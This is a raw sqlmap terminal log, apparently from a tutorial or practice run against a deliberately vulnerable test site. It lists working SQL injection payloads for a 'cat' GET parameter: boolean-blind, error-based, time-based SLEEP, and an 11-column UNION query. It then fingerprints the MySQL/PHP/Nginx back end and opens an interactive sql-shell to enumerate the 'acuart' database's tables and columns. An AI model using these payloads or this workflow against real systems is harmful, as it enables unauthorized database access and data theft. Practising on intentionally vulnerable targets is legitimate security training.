 Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 6187=6187
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7170716b71,(SELECT (ELT(6723=6723,1))),0×71626b7a71),6723)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4906 FROM (SELECT(SLEEP(5)))PfMS)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170716b71,0×6842587666774b55546e4c5179557054666a4471556a45424751676b704f634d7949575369727850,0×716
26b7a71),NULL-- -
---
[06:07:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[06:07:38] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT * FROM acuart
[06:12:38] [INFO] fetching SQL SELECT statement query output: 'SELECT * FROM acuart'
[06:12:38] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[06:12:38] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[06:12:38] [INFO] fetching current database
[06:12:38] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[06:12:38] [INFO] fetching columns for table 'acuart' in database 'acuart'
[06:12:39] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[06:12:40] [WARNING] unable to retrieve column names for table 'acuart' in database 'acuart'
y
[06:13:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[06:13:59] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[06:13:59] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[06:14:11] [WARNING] running in a single-thread mode. This could take a while
[06:19:03] [INFO] tried 365/2713 items (13%)^[[C